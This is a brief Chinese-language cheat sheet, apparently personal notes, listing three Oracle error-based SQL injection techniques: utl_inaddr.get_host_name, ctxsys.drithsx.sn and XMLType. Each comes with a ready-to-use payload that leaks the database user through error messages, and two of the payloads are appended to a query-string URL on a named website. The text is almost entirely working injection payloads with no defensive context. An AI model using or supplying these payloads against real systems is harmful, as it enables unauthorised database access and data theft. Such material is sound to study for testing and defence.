 0x1 utl_inaddr.get_host_name()进行报错注入
and 1=utl_inaddr.get_host_name((select user from dual))--
http://www.jsporcle.com/news.jsp?id=1 and 1=utl_inaddr.get_host_name((select user from
dual))--
0x2 ctxsys.drithsx.sn()进行报错注入
http://www.jsporcle.com/news.jsp?id=1 and 1=ctxsys.drithsx.sn(1,(select user from dual))--
0x3 XMLType()进行报错注入
and (select upper(XMLType(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual) is
not null --